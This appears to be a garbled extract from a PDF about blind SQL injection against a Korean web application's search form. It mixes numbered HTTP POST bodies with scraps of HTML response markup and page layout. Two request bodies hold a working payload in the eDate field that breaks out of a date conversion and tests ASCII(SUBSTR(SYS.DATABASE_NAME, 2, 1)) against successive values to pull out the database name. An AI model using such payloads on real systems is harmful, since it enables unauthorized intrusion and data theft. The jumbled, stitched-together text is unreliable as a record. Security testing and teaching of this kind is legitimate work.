 1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 136
3
4 check1=SUBJECT&searchType=ALL&searchText=1&sDate=20150101&eDate=20251231','YYYYMMDD') AND
ASCII(SUBSTR(SYS.DATABASE_NAME, 2, 1)) >= 82--
</a>
</td>
121 <td align="center">
-
122 </td>
123 <td align="center">
internet
</td>
124 <td align="center">
2025-03-25
</td>
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
check1=SUBJECT&searchType=ALL&searchText=1&sDate=20150101&eDate=20251231','YYYYMMDD') AND
ASCII(SUBSTR(SYS.DATABASE_NAME, 2, 1)) >= 83--
Search
0 highlights
14 <html>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</meta>
16 <body>
17
18 <table width="800" height="700" border="1" cellpadding="2" cellspacing="0" align=
center>
19 <tr>
20 <!-- left -->
21 <td rowspan="2" width="200" height="700">
22
23 <table>
24 <tr>
<td width="200" height="100">
<center>
<img src="/lhs/img/logo.jpg" width="200"
height="100">
</center>
</td>
</tr>
25 <tr>
<td width="200" height="300">
로그인 안하고 보이는 텍스트 1
</td>
</tr>
internet
0 highlight